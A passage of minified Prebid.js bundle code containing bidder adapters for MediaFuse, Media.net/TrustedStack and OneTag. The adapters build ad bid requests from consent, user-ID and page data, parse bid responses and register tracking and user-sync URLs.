Settings:\n\n"+JSON.stringify(b,null,4))),r&&r.gdprConsent&&(A.gdpr_consent={consent_string:r.gdprConsent.consentString,consent_required:r.gdprConsent.gdprApplies},r.gdprConsent.addtlConsent&&-1!==r.gdprConsent.addtlConsent.indexOf("~"))){let e=r.gdprConsent.addtlConsent,t=e.substring(e.indexOf("~")+1);A.gdpr_consent.addtl_consent=t.split(".").map((e=>parseInt(e,10)))}if(r&&r.uspConsent&&(A.us_privacy=r.uspConsent),r&&r.refererInfo){let e={rd_ref:encodeURIComponent(r.refererInfo.topmostLocation),rd_top:r.refererInfo.reachedTop,rd_ifs:r.refererInfo.numIframes,rd_stk:r.refererInfo.stack.map((e=>encodeURIComponent(e))).join(",")};A.referrer_detection=e}if((0,c.sE)(e,Z)&&e.filter(Z).forEach((e=>{const r=function(e,r){const{durationRangeSec:t,requireExactDuration:a}=r.mediaTypes.video,s=function(e){const{adPodDurationSec:r,durationRangeSec:t,requireExactDuration:a}=e,s=Math.min(...t),i=Math.floor(r/s);return a?Math.max(i,t.length):i}(r.mediaTypes.video),i=Math.max(...t),n=e.filter((e=>e.uuid===r.bidId));let o=(0,h.hl)(...n,s);if(a){const e=Math.ceil(s/t.length),r=(0,_.y)(o,e);t.forEach(((e,t)=>{r[t].map((r=>{F(r,"minduration",e),F(r,"maxduration",e)}))}))}else o.map((e=>F(e,"maxduration",i)));return o}(t,e),a=A.tags.filter((r=>r.uuid!==e.bidId));A.tags=[...a,...r]})),e[0].userId){let r=[];J(r,(0,i.Z)(e[0],"userId.criteoId"),"criteo.com",null),J(r,(0,i.Z)(e[0],"userId.netId"),"netid.de",null),J(r,(0,i.Z)(e[0],"userId.idl_env"),"liveramp.com",null),J(r,(0,i.Z)(e[0],"userId.tdid"),"adserver.org","TDID"),J(r,(0,i.Z)(e[0],"userId.uid2.id"),"uidapi.com","UID2"),r.length&&(A.eids=r)}t[0].publisher_id&&(A.publisher_id=t[0].publisher_id);const R=function(e,r){let t=[],a={withCredentials:!0},i=k;(0,f.h)(r?.gdprConsent)||(i=I);"TRUE"!==(0,s.getParameterByName)("apn_test").toUpperCase()&&!0!==o.vc.getConfig("apn_test")||(a.customHeaders={"X-Is-Test":1});if(e.tags.length>15){const n=(0,s.deepClone)(e);(0,_.y)(e.tags,15).forEach((e=>{n.tags=e;const s=JSON.stringify(n);t.push({method:"POST",url:i,data:s,bidderRequest:r,options:a})}))}else{const s=JSON.stringify(e);t={method:"POST",url:i,data:s,bidderRequest:r,options:a}}return t}(A,r);return R},interpretResponse:function(e,r){let{bidderRequest:t}=r;e=e.body;const a=[];if(!e||e.error){let r=`in response for ${t.bidderCode} adapter`;return e&&e.error&&(r+=`: ${e.error}`),(0,s.logError)(r),a}if(e.tags&&e.tags.forEach((e=>{const r=(o=e)&&o.ads&&o.ads.length&&(0,c.sE)(o.ads,(e=>e.rtb));var o;if(r){if((!0===m.S.get(t.bidderCode,"allowZeroCpmBids")?r.cpm>=0:r.cpm>0)&&(0,c.q9)(this.supportedMediaTypes,r.ad_type)){const o=function(e,r,t){const a=(0,s.getBidRequest)(e.uuid,[t]),o={requestId:e.uuid,cpm:r.cpm,creativeId:r.creative_id,dealId:r.deal_id,currency:"USD",netRevenue:!0,ttl:300,adUnitCode:a.adUnitCode,mediafuse:{buyerMemberId:r.buyer_member_id,dealPriority:r.deal_priority,dealCode:r.deal_code}};r.adomain&&(o.meta=Object.assign({},o.meta,{advertiserDomains:[]}));r.advertiser_id&&(o.meta=Object.assign({},o.meta,{advertiserId:r.advertiser_id}));function d(e){return{ver:"1.0",complete:0,nodes:[{bsid:e.buyer_member_id.toString()}]}}r.buyer_member_id&&(o.meta=Object.assign({},o.meta,{dchain:d(r)}));r.brand_id&&(o.meta=Object.assign({},o.meta,{brandId:r.brand_id}));if(r.rtb.video){Object.assign(o,{width:r.rtb.video.player_width,height:r.rtb.video.player_height,vastImpUrl:r.notify_url,ttl:3600});switch((0,i.Z)(a,"mediaTypes.video.context")){case p.Oh:const a=b.m[r.brand_category_id]?b.m[r.brand_category_id]:null;o.meta=Object.assign({},o.meta,{primaryCatId:a});const d=r.deal_priority;o.video={context:p.Oh,durationSeconds:Math.floor(r.rtb.video.duration_ms/1e3),dealTier:d},o.vastUrl=r.rtb.video.asset_url;break;case l.gZ:if(o.adResponse=e,o.adResponse.ad=o.adResponse.ads[0],o.adResponse.ad.video=o.adResponse.ad.rtb.video,o.vastXml=r.rtb.video.content,r.renderer_url){const a=(0,c.sE)(t.bids,(r=>r.bidId===e.uuid)),d=(0,i.Z)(a,"renderer.options");o.renderer=function(e,r){let t=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{};const a=n.Th.install({id:r.renderer_id,url:r.renderer_url,config:t,loaded:!1,adUnitCode:e});try{a.setRender($)}catch(e){(0,s.logWarn)("Prebid Error calling setRender on renderer",e)}return a.setEventHandlers({impression:()=>(0,s.logMessage)("MediaFuse outstream video impression event"),loaded:()=>(0,s.logMessage)("MediaFuse outstream video loaded event"),ended:()=>{(0,s.logMessage)("MediaFuse outstream renderer video event"),document.querySelector(`#${e}`).style.display="none"}}),a}(o.adUnitCode,r,d)}break;case l.LD:o.vastUrl=r.notify_url+"&redir="+encodeURIComponent(r.rtb.video.asset_url)}}else if(r.rtb[p.B5]){const e=r.rtb[p.B5];let t=r.viewability.config.replace("src=","data-src="),a=e.javascript_trackers;null==a?a=t:(0,s.isStr)(a)?a=[a,t]:a.push(t),o[p.B5]={title:e.title,body:e.desc,body2:e.desc2,cta:e.ctatext,rating:e.rating,sponsoredBy:e.sponsored,privacyLink:e.privacy_link,address:e.address,downloads:e.downloads,likes:e.likes,phone:e.phone,price:e.price,salePrice:e.saleprice,clickUrl:e.link.url,displayUrl:e.displayurl,clickTrackers:e.link.click_trackers,impressionTrackers:e.impression_trackers,javascriptTrackers:a},e.main_img&&(o.native.image={url:e.main_img.url,height:e.main_img.height,width:e.main_img.width}),e.icon&&(o.native.icon={url:e.icon.url,height:e.icon.height,width:e.icon.width})}else{Object.assign(o,{width:r.rtb.banner.width,height:r.rtb.banner.height,ad:r.rtb.banner.content});try{if(r.rtb.trackers)for(let e=0;e<r.rtb.trackers[0].impression_urls.length;e++){const t=r.rtb.trackers[0].impression_urls[e],a=(0,s.createTrackPixelHtml)(t);o.ad+=a}}catch(e){(0,s.logError)("Error appending tracking pixel",e)}}return o}(e,r,t);o.mediaType=function(e){const r=e.ad_type;return r===p.pX?p.pX:r===p.B5?p.B5:p.Mk}(r),a.push(o)}}})),e.debug&&e.debug.debug_info){let r="MediaFuse Debug Auction for Prebid\n\n"+e.debug.debug_info;r=r.replace(/(<td>|<th>)/gm,"\t").replace(/(<\/td>|<\/th>)/gm,"\n").replace(/^<br>/gm,"").replace(/(<br>\n|<br>)/gm,"\n").replace(/<h1>(.*)<\/h1>/gm,"\n\n===== $1 =====\n\n").replace(/<h[2-6]>(.*)<\/h[2-6]>/gm,"\n\n*** $1 ***\n\n").replace(/(<([^>]+)>)/gim,""),(0,s.logMessage)(r)}return a},getUserSyncs:function(e,r,t){if(e.iframeEnabled&&(0,f.h)({gdprConsent:t}))return[{type:"iframe",url:"https://acdn.adnxs.com/dmp/async_usersync.html"}]},onBidWon:function(e){e.native&&function(e){let r=function(e){let r;if((0,s.isStr)(e)&&R(e))r=e;else if((0,s.isArray)(e))for(let t=0;t<e.length;t++){let a=e[t];R(a)&&(r=a)}return r}(e.native.javascriptTrackers);if(r){let t="pbjs_adid="+e.adId+";pbjs_auc="+e.adUnitCode,a=function(e){let r=e.indexOf('src="')+5,t=e.indexOf('"',r),a=e.substring(r,t);return a}(r),s=a.replace("dom_id=%native_dom_id%",t),i=document.getElementsByTagName("iframe"),n=!1;for(let e=0;e<i.length&&!n;e++){let r=i[e];try{let e=r.contentDocument||r.contentWindow.document;if(e){let r=e.getElementsByTagName("script");for(let e=0;e<r.length&&!n;e++){let t=r[e];t.getAttribute("data-src")==a&&(t.setAttribute("src",s),t.setAttribute("data-src",""),t.removeAttribute&&t.removeAttribute("data-src"),n=!0)}}}catch(e){if(!(e instanceof DOMException&&"SecurityError"===e.name))throw e}}}}(e)}};function R(e){let r=e.match(A),t=null!=r&&r.length>=1,a=e.match("trk.js"),s=null!=a&&a.length>=1;return e.startsWith("<script")&&s&&t}function U(e){const r={};r.sizes=M(e.sizes),r.primary_size=r.sizes[0],r.ad_types=[],r.uuid=e.bidId,e.params.placementId?r.id=parseInt(e.params.placementId,10):r.code=e.params.invCode,r.allow_smaller_sizes=e.params.allowSmallerSizes||!1,r.use_pmt_rule=e.params.usePaymentRule||!1,r.prebid=!0,r.disable_psa=!0;let t=function(e){if(!(0,s.isFn)(e.getFloor))return e.params.reserve?e.params.reserve:null;let r=e.getFloor({currency:"USD",mediaType:"*",size:"*"});if((0,s.isPlainObject)(r)&&!isNaN(r.floor)&&"USD"===r.currency)return r.floor;return null}(e);t&&(r.reserve=t),e.params.position&&(r.position={above:1,below:2}[e.params.position]||0),e.params.trafficSourceCode&&(r.traffic_source_code=e.params.trafficSourceCode),e.params.privateSizes&&(r.private_sizes=M(e.params.privateSizes)),e.params.supplyType&&(r.supply_type=e.params.supplyType),e.params.pubClick&&(r.pubclick=e.params.pubClick),e.params.extInvCode&&(r.ext_inv_code=e.params.extInvCode),e.params.publisherId&&(r.publisher_id=parseInt(e.params.publisherId,10)),e.params.externalImpId&&(r.external_imp_id=e.params.externalImpId),(0,s.isEmpty)(e.params.keywords)||(r.keywords=(0,y.gw)(e.params.keywords));let a=(0,i.Z)(e,"ortb2Imp.ext.gpid")||(0,i.Z)(e,"ortb2Imp.ext.data.pbadslot");if(a&&(r.gpid=a),(e.mediaType===p.B5||(0,i.Z)(e,`mediaTypes.${p.B5}`))&&(r.ad_types.push(p.B5),0===r.sizes.length&&(r.sizes=M([1,1])),e.nativeParams)){const t=function(e){const r={};return Object.keys(e).forEach((t=>{const a=T[t]&&T[t].serverName||T[t]||t,i=T[t]&&T[t].requiredParams;r[a]=Object.assign({},i,e[t]);if(!(a!==T.image.serverName&&a!==T.icon.serverName)&&r[a].sizes){let e=r[a].sizes;((0,s.isArrayOfNums)(e)||(0,s.isArray)(e)&&e.length>0&&e.every((e=>(0,s.isArrayOfNums)(e))))&&(r[a].sizes=M(r[a].sizes))}a===T.privacyLink&&(r.privacy_supported=!0)})),r}(e.nativeParams);r[p.B5]={layouts:[t]}}const n=(0,i.Z)(e,`mediaTypes.${p.pX}`),o=(0,i.Z)(e,"mediaTypes.video.context");return r.hb_source=n&&"adpod"===o?7:1,(e.mediaType===p.pX||n)&&r.ad_types.push(p.pX),(e.mediaType===p.pX||n&&"outstream"!==o)&&(r.require_asset_url=!0),e.params.video&&(r.video={},Object.keys(e.params.video).filter((e=>(0,c.q9)(w,e))).forEach((t=>{switch(t){case"context":case"playback_method":let a=e.params.video[t];a=(0,s.isArray)(a)?a[0]:a,r.video[t]=S[t][a];break;case"frameworks":break;default:r.video[t]=e.params.video[t]}})),e.params.video.frameworks&&(0,s.isArray)(e.params.video.frameworks)&&(r.video_frameworks=e.params.video.frameworks)),n&&(r.video=r.video||{},Object.keys(n).filter((e=>(0,c.q9)(C,e))).forEach((e=>{switch(e){case"minduration":case"maxduration":"number"!=typeof r.video[e]&&(r.video[e]=n[e]);break;case"skip":"boolean"!=typeof r.video.skippable&&(r.video.skippable=1===n[e]);break;case"skipafter":"number"!=typeof r.video.skipoffset&&(r.video.skippoffset=n[e]);break;case"playbackmethod":if("number"!=typeof r.video.playback_method){let t=n[e];t=(0,s.isArray)(t)?t[0]:t,t>=1&&t<=4&&(r.video.playback_method=t)}break;case"api":if(!r.video_frameworks&&(0,s.isArray)(n[e])){let t=n[e].map((e=>{let r=4===e?5:5===e?4:e;if(r>=1&&r<=5)return r})).filter((e=>e));r.video_frameworks=t}}}))),e.renderer&&(r.video=Object.assign({},r.video,{custom_renderer_present:!0})),e.params.frameworks&&(0,s.isArray)(e.params.frameworks)&&(r.banner_frameworks=e.params.frameworks),e.mediaTypes?.banner&&r.ad_types.push(p.Mk),0===r.ad_types.length&&delete r.ad_types,r}function M(e){let r=[],t={};if((0,s.isArray)(e)&&2===e.length&&!(0,s.isArray)(e[0]))t.width=parseInt(e[0],10),t.height=parseInt(e[1],10),r.push(t);else if("object"==typeof e)for(let a=0;a<e.length;a++){let s=e[a];t={},t.width=parseInt(s[0],10),t.height=parseInt(s[1],10),r.push(t)}return r}function B(e){return!!e.params.user}function N(e){return!!parseInt(e.params.member,10)}function P(e){if(e.params)return!!e.params.app}function z(e){return e.params&&e.params.app?!!e.params.app.id:!!e.params.app}function D(e){return!!e.debug}function Z(e){return e.mediaTypes&&e.mediaTypes.video&&e.mediaTypes.video.context===p.Oh}function X(e){let r=!1;const t=e.params,a=e.params.video;return t.frameworks&&(0,s.isArray)(t.frameworks)&&(r=(0,c.q9)(e.params.frameworks,6)),!r&&a&&a.frameworks&&(0,s.isArray)(a.frameworks)&&(r=(0,c.q9)(e.params.video.frameworks,6)),r}function F(e,r,t){(0,s.isEmpty)(e.video)&&(e.video={}),e.video[r]=t}function $(e){var r,t;r=e.adUnitCode,(t=document.getElementById(r).querySelectorAll("div[id^='google_ads']"))[0]&&t[0].style.setProperty("display","none"),function(e){try{const r=document.getElementById(e).querySelectorAll("script[id^='sas_script']");r[0].nextSibling&&"iframe"===r[0].nextSibling.localName&&r[0].nextSibling.style.setProperty("display","none")}catch(e){}}(e.adUnitCode),e.renderer.push((()=>{window.ANOutstreamVideo.renderAd({tagId:e.adResponse.tag_id,sizes:[e.getSize().split("x")],targetId:e.adUnitCode,uuid:e.adResponse.uuid,adResponse:e.adResponse,rendererOptions:e.renderer.getConfig()},L.bind(null,e))}))}function L(e,r,t){e.renderer.handleVideoEvent({id:r,eventName:t})}function J(e,r,t,a){return r&&(a?e.push({source:t,id:r,rti_partner:a}):e.push({source:t,id:r})),e}(0,d.dX)(j),(0,a.z)("mediafuseBidAdapter")},7554:(e,r,t)=>{function a(e){return!e?.gdprApplies||!0===e?.vendorData?.purpose?.consents?.[1]}t.d(r,{h:()=>a})}},e=>{e.O(0,[2284,3157,2277,6190,95,5882,9270],(()=>{return r=9293,e(e.s=r);var r}));e.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[3769],{896:(t,e,n)=>{var i=n(8640),r=n(7746),o=n(265),a=n(6475),s=n(4699),d=n(3193),c=n(4679),l=n(5706),u=n(59),p=n(75),m=n(8935),f=n(48),b=n(8313),g=n(717),y=n(5016);const h=g.t2,x="trustedstack",w="https://prebid.media.net/video/bundle.js",v=0,_=1,I=2,E="client_timeout",S="client_bid_won",T="client_set_targeting",C="client_bidder_error";let O,Z;window.mnet=window.mnet||{},window.mnet.queue=window.mnet.queue||[];const M=[{code:x,gvlid:1288}];function k(t,e){const n=e.refererInfo;let i={domain:(t=t||{}).domain||n.domain,page:t.page||n.page,ref:(0,f.nK)(t.ref),topMostLocation:n.topmostLocation,isTop:t.isTop||n.reachedTop};return O||(O=function(){if(O)return O;let t=function(t,e){let n=function(t,e){try{let n=(0,r.getWindowTop)().document.querySelector(t);if(null!==n&&n[e])return n[e]}catch(t){}}(t,e);return n&&function(t){let e=(0,r.getWindowTop)().document.createElement("a");return e.href=t,e.href}(n)}('link[rel="canonical"]',"href");return O=Object.assign({},t&&{canonical_url:t}),O}()),Object.assign(i,O)}function A(t){return{w:parseInt(t[0],10),h:parseInt(t[1],10)}}function R(t,e){const n=(0,o.Z)(t,"params"),a=(0,o.Z)(e,"gdprConsent"),s=(0,o.Z)(e,"uspConsent"),c=(0,o.Z)(t,"userId"),l=(0,o.Z)(t,"schain")||{},u=W.getWindowSize(),p=!(!a||!a.gdprApplies),f=!!s,b=!!d.vc.getConfig("coppa"),{top:g=-1,right:y=-1,bottom:h=-1,left:x=-1}=(0,m.h)();return Object.assign({},{customer_id:n.cid},{prebid_version:"v9.40.0"},{gdpr_applies:p},p&&{gdpr_consent_string:a.consentString||""},{usp_applies:f},f&&{usp_consent_string:s||""},{coppa_applies:b},-1!==u.w&&-1!==u.h&&{screen:u},c&&{user_id:c},(0,i.R)().medianetGlobals.analyticsEnabled&&{analytics:!0},!(0,r.isEmpty)(l)&&{schain:l},{vcoords:{top_left:{x,y:g},bottom_right:{x:y,y:h}}})}function B(t,e){let n={id:t.bidId,transactionId:t.ortb2Imp?.ext?.tid,ext:{dfp_id:t.adUnitCode,display_count:t.auctionsCount},all:t.params};t.ortb2Imp&&(n.ortb2Imp=t.ortb2Imp);let i=(0,o.Z)(t,"mediaTypes.banner.sizes")||[];const a=(0,o.Z)(t,"mediaTypes.video")||{},s=(0,o.Z)(t,"params.video")||{},d=Object.assign({},s,a);var l;if((0,r.isEmpty)(d)||(n.video=d),i.length>0&&(n.banner=(l=i,(0,r.isArray)(l)&&2===l.length&&!(0,r.isArray)(l[0])?[A(l)]:l.map((t=>A(t))))),t.nativeParams)try{n.native=JSON.stringify(t.nativeParams)}catch(t){(0,r.logError)(`${h} : Incorrect JSON : bidRequest.nativeParams`)}t.params.crid&&(n.tagid=t.params.crid.toString());let u=parseFloat(t.params.bidfloor||t.params.bidFloor);u&&(n.bidfloor=u);const m=function(t){let e=document.getElementById(t);if(!e&&-1!==t.indexOf("/")){const{divId:n}=(0,p.ky)(t);(0,r.isStr)(n)&&(e=document.getElementById(n))}if(e){const t=(0,y.C)(e);let n={};return n.top_left={y:t.top,x:t.left},n.bottom_right={y:t.bottom,x:t.right},n}return null}(t.adUnitCode);if(m&&n.banner&&0!==n.banner.length){let t=function(t){const{scrollX:e,scrollY:n}=window;return{top_left:{x:t.top_left.x+e,y:t.top_left.y+n},bottom_right:{x:t.bottom_right.x+e,y:t.bottom_right.y+n}}}(m);n.ext.coordinates=t,n.ext.viewability=q(m.top_left,U(n.banner)),q(t.top_left,U(n.banner))>.5?n.ext.visibility=_:n.ext.visibility=I}else n.ext.visibility=v;const f=function(t){let e=[];"function"==typeof t.getFloor&&[c.Mk,c.pX,c.B5].forEach((n=>{t.mediaTypes.hasOwnProperty(n)&&(n===c.Mk?t.mediaTypes.banner.sizes.forEach((i=>{$(t,n,i,e)})):$(t,n,"*",e))}));return e}(t);return f&&f.length>0&&(n.bidfloors=f),e.paapi?.enabled&&(n.ext.ae=t?.ortb2Imp?.ext?.ae),n}function $(t,e,n,i){let r=t.getFloor({currency:"USD",mediaType:e,size:n})||{};n.length>1&&(r.size=n),r.mediaType=e,i.push(r)}function U(t){return t.reduce(((t,e)=>e.h*e.w<t.h*t.w?e:t))}function q(t,e){let n=e.w*e.h,i=W.getWindowSize(),r={x:t.x+e.w,y:t.y+e.h};return 0===n||-1===i.w||-1===i.h?0:function(t,e,n,i){if(t.x>i.x||e.x<n.x||t.y>i.y||e.y<n.y)return 0;return(Math.min(e.x,i.x)-Math.max(t.x,n.x))*(Math.min(e.y,i.y)-Math.max(t.y,n.y))}(t,r,{x:0,y:0},{x:i.w,y:i.h})/n}function z(t,e){const n=(0,r.deepClone)(t),i=(0,o.Z)(e,"0.userIdAsEids");return i&&(0,a.N)(n,"user.ext.eids",i),n}function P(t){const e={};return(0,r.isArray)(t)||(t=[]),t.forEach((t=>{let n=function(t){const e={};e.acid=t.auctionId||"",e.crid=(0,o.Z)(t,"params.crid")||(0,o.Z)(t,"params.0.crid")||t.adUnitCode||"",e.ext=(0,r.safeJSONEncode)(t.ext)||"";const n=(0,r.deepClone)(t);return delete n.ad,delete n.vastXml,e.rawobj=(0,r.safeJSONEncode)(n),e}(t);Object.keys(n).forEach((t=>{e[t]=e[t]||[],e[t].push(encodeURIComponent(n[t]))}))})),e}function j(t,e){const n=P(e);t.cid=Z,(0,b.Mb)(t,n,!1).send()}function N(t){const e=(0,o.Z)(t,"context")||"",n=(0,o.Z)(t,"vto");"outstream"===e&&n&&(t.renderer=function(t){const e=l.Th.install({url:w});return e.setRender((function(t){window.mnet.queue.push((function(){const e={width:t.width,height:t.height,vastTimeout:t.vto,maxAllowedVastTagRedirects:t.mavtr,allowVpaid:t.avp,autoPlay:t.ap,preload:t.pl,mute:t.mt},n=t.dfp_id,i=(0,p.ky)(n).divId||n;window.mnet.mediaNetoutstreamPlayer(t,i,e)}))})),e}())}(0,i.R)().medianetGlobals=(0,i.R)().medianetGlobals||{};const W={code:h,gvlid:g.M_,aliases:M,supportedMediaTypes:[c.Mk,c.B5,c.pX],isBidRequestValid:function(t){return t.params?t.params.cid&&(0,r.isStr)(t.params.cid)&&!(0,r.isEmptyStr)(t.params.cid)?(Z=t.params.cid,!0):((0,r.logError)(`${h} : cid should be a string`),!1):((0,r.logError)(`${h} : Missing bid parameters`),!1)},buildRequests:function(t,e){let n=function(t,e){return{site:k(t[0].params.site,e),ext:R(t[0],e),id:t[0].auctionId,imp:t.map((t=>B(t,e))),ortb2:z(e.ortb2,t),tmax:e.timeout}}(t=(0,u.lY)(t),e);return{method:"POST",url:(i=e.bidderCode,r=n.ext.customer_id,(i===x?"https://prebid.trustedstack.com/rtb/trustedstack":"https://prebid.media.net/rtb/prebid")+"?cid="+encodeURIComponent(r)),data:JSON.stringify(n)};var i,r},interpretResponse:function(t,e){let n=[];if(!t||!t.body)return(0,r.logInfo)(`${h} : response is empty`),n;let i=t.body.bidList;(0,r.isArray)(i)&&0!==i.length?(n=i.filter((t=>function(t){return!1===t.no_bid&&parseFloat(t.cpm)>0}(t))),n.forEach(N)):(0,r.logInfo)(`${h} : no bids`);const a=(0,o.Z)(t,"body.ext.paApiAuctionConfigs")||[],s=(0,o.Z)(t,"body.ext.igi")||[];return 0===a.length&&0===s.length?n:(s.length>0&&a.push(...s.map((t=>{let{igs:e}=t;return e||[]})).flat()),{bids:n,paapi:a})},getUserSyncs:function(t,e){let n=(i=e,!(0,r.isEmpty)(i)&&i[0].body&&i[0].body.ext&&(0,r.isArray)(i[0].body.ext.csUrl)?i[0].body.ext.csUrl:[]);var i;return t.iframeEnabled?(0,f.B$)(n,{type:"iframe"}):t.pixelEnabled?(0,f.B$)(n,{type:"image"}):void 0},onTimeout:t=>{try{j({name:E,value:t.length,relatedData:t[0].timeout||d.vc.getConfig("bidderTimeout")},t)}catch(t){}},onBidWon:t=>{try{j({name:S,value:t.cpm},[t])}catch(t){}},onSetTargeting:t=>{try{let e={name:T,value:t.cpm};d.vc.getConfig("enableSendAllBids")||j(e,[t])}catch(t){}},onBidderError:t=>{let{error:e,bidderRequest:n}=t;try{j({name:C,relatedData:`timedOut:${e.timedOut}|status:${e.status}|message:${e.reason.message}`},n.bids)}catch(t){}},clearPageMeta:function(){O=void 0},getWindowSize:function(){return{w:window.screen.width||-1,h:window.screen.height||-1}}};(0,s.dX)(W),(0,i.z)("medianetBidAdapter")}},t=>{t.O(0,[9703,6964,4428,95,5882,9270],(()=>{return e=896,t(t.s=e);var e}));t.O()}]);
(self.aawChunk=self.aawChunk||[]).push([[1532],{4851:(e,t,n)=>{var i=n(8640),r=n(4679),o=n(154),s=n(5706),d=n(4614),a=n(5164),p=n(4699),c=n(7746),l=n(265),u=n(5016);const g="https://onetag-sys.com/usync/",f="onetag",m="Ad",h=(0,a.df)({bidderCode:f});function y(e){return void 0!==e.mediaTypes&&void 0!==e.mediaTypes.video}function v(e,t){if(e===r.Mk)return U(t).length>0;if(e===r.pX&&y(t)){const e=t.mediaTypes.video.context;if("outstream"===e||"instream"===e)return k(t).length>0}else if(e===r.B5){if("object"!=typeof t.mediaTypes.native||null===t.mediaTypes.native)return!1;const e=t.mediaTypes.native?.ortb?.assets,n=t.mediaTypes.native?.ortb?.eventtrackers;let i=!1,r=!1;return e&&Array.isArray(e)&&e.length>0&&e.every((e=>C(e)))&&(i=!0),n&&Array.isArray(n)&&n.length>0?n.every((e=>b(e)))&&(r=!0):n||(r=!0),i&&r}return!1}const b=function(e){return!(!(e.event&&e.methods&&Number.isInteger(e.event)&&Array.isArray(e.methods))||!e.methods.length>0)},C=function(e){if(!e.id||!Number.isInteger(e.id))return!1;return!!(e.title||e.img||e.data||e.video)&&(!!(!e.title||e.title.len&&Number.isInteger(e.title.len))&&(!(e.img&&!(e.img.wmin&&Number.isInteger(e.img.wmin)&&e.img.hmin&&Number.isInteger(e.img.hmin)))&&(!(e.data&&!e.data.type)&&!(e.video&&!(e.video.mimes&&e.video.minduration&&e.video.maxduration&&e.video.protocols)))))};function I(e){try{return void 0!==e.document.hidden?e.document.hidden:void 0!==e.document.msHidden?e.document.msHidden:void 0!==e.document.webkitHidden?e.document.webkitHidden:null}catch(e){return null}}function T(e){const t=(0,c.getWinDimensions)(),n=function(){let e=window,t=window.parent;try{for(;e!==e.parent;)t=e.parent,t.location.href,e=e.parent}catch(e){}return e}();return{location:(0,l.Z)(e,"refererInfo.page",null),referrer:(0,l.Z)(e,"refererInfo.ref",null),stack:(0,l.Z)(e,"refererInfo.stack",[]),numIframes:(0,l.Z)(e,"refererInfo.numIframes",0),wWidth:(0,c.getWinDimensions)().innerWidth,wHeight:(0,c.getWinDimensions)().innerHeight,oWidth:t.outerWidth,oHeight:t.outerHeight,sWidth:t.screen.width,sHeight:t.screen.height,aWidth:t.screen.availWidth,aHeight:t.screen.availHeight,sLeft:"screenLeft"in n?n.screenLeft:n.screenX,sTop:"screenTop"in n?n.screenTop:n.screenY,xOffset:n.pageXOffset,yOffset:n.pageYOffset,docHidden:I(n),docHeight:n.document.body?n.document.body.scrollHeight:null,hLength:history.length,timing:S(),version:{prebid:"9.40.0",adapter:"1.1.2"}}}function w(e){const t=e.filter((e=>y(e))).map((e=>{const t={};return A.call(t,e),t.context=e.mediaTypes.video.context,t.playerSize=k(e),t.mediaTypeInfo=(0,c.deepClone)(e.mediaTypes.video),t.type=r.pX,t.priceFloors=E(e,r.pX,t.playerSize),t})),n=e.filter((e=>v(r.Mk,e))).map((e=>{const t={};return A.call(t,e),t.sizes=U(e),t.type=r.Mk,t.mediaTypeInfo=(0,c.deepClone)(e.mediaTypes.banner),t.priceFloors=E(e,r.Mk,t.sizes),t})),i=e.filter((e=>v(r.B5,e))).map((e=>{const t={};return A.call(t,e),t.sizes=U(e),t.type=r.B5+m,t.mediaTypeInfo=(0,c.deepClone)(e.mediaTypes.native),t.priceFloors=E(e,r.B5,t.sizes),t}));return t.concat(n).concat(i)}function A(e){const t=e.params;this.adUnitCode=e.adUnitCode,t.overwriteAdUnitCode&&(this.adUnitCode=t.overwriteAdUnitCode),this.bidId=e.bidId,this.bidderRequestId=e.bidderRequestId,this.auctionId=(0,l.Z)(e,"ortb2.source.tid"),this.transactionId=(0,l.Z)(e,"ortb2Imp.ext.tid"),this.gpid=(0,l.Z)(e,"ortb2Imp.ext.gpid")||(0,l.Z)(e,"ortb2Imp.ext.data.pbadslot"),this.pubId=t.pubId,this.ext=t.ext,this.ortb2Imp=(0,l.Z)(e,"ortb2Imp"),t.pubClick&&(this.click=t.pubClick),t.dealId&&(this.dealId=t.dealId);const n=function(e){const t=document.getElementById(e);try{const{top:e,left:n,width:i,height:r}=(0,u.C)(t);let o=t.ownerDocument.defaultView;const s={top:e+o.pageYOffset,left:n+o.pageXOffset,width:i,height:r};let d=o.frameElement;for(;null!=d;){const{top:e,left:t}=(0,u.C)(d);s.top+=e+o.pageYOffset,s.left+=t+o.pageXOffset,o=o.parent,d=o.frameElement}return s}catch(e){return null}}(e.adUnitCode);n&&(this.coords=n)}function S(){try{if(null!=window.performance&&null!=window.performance.timing){const e={},t=window.performance.timing;return e.pageLoadTime=t.loadEventEnd-t.navigationStart,e.connectTime=t.responseEnd-t.requestStart,e.renderTime=t.domComplete-t.domLoading,e}}catch(e){return null}return null}function k(e){const t=e.mediaTypes.video.playerSize;return void 0!==t&&Array.isArray(t)&&t.length>0?z(t):[]}function U(e){if(void 0!==e.mediaTypes&&void 0!==e.mediaTypes.banner&&void 0!==e.mediaTypes.banner.sizes&&Array.isArray(e.mediaTypes.banner.sizes)&&e.mediaTypes.banner.sizes.length>0)return z(e.mediaTypes.banner.sizes);return!y(e)&&e.sizes&&Array.isArray(e.sizes)?z(e.sizes):[]}function z(e){const t=[];for(let n=0;n<e.length;n++){const i=e[n];t.push({width:i[0],height:i[1]})}return t}function E(e,t,n){const i=[];return"function"==typeof e.getFloor&&n.forEach((n=>{const r=e.getFloor({currency:"EUR",mediaType:t||"*",size:[n.width,n.height]})||{};r.size=(0,c.deepClone)(n),r.floor||(r.floor=null),i.push(r)})),i}const O={code:f,gvlid:241,supportedMediaTypes:[r.Mk,r.pX,r.B5],isBidRequestValid:function(e){return void 0!==e&&void 0!==e.params&&"string"==typeof e.params.pubId&&(v(r.Mk,e)||v(r.pX,e)||v(r.B5,e))},buildRequests:function(e,t){const n={bids:w(e),...T(t)};t&&t.gdprConsent&&(n.gdprConsent={consentString:t.gdprConsent.consentString,consentRequired:t.gdprConsent.gdprApplies,addtlConsent:t.gdprConsent.addtlConsent}),t&&t.gppConsent&&(n.gppConsent={consentString:t.gppConsent.gppString,applicableSections:t.gppConsent.applicableSections}),t&&t.uspConsent&&(n.usPrivacy=t.uspConsent),t&&t.ortb2&&(n.ortb2=t.ortb2),e&&0!==e.length&&e[0].userIdAsEids&&(n.userId=e[0].userIdAsEids),e&&0!==e.length&&e[0].schain&&function(e){let t=!1;const n=["asi","sid","hp"];if(!e||!e.nodes)return t;t=e.nodes.reduce(((e,t)=>e?n.every((e=>t.hasOwnProperty(e))):e),!0),t||(0,c.logError)("OneTag: required schain params missing");return t}(e[0].schain)&&(n.schain=e[0].schain);try{h.hasLocalStorage()&&(n.onetagSid=h.getDataFromLocalStorage("onetag_sid"))}catch(e){}const i=navigator.connection||navigator.webkitConnection;return 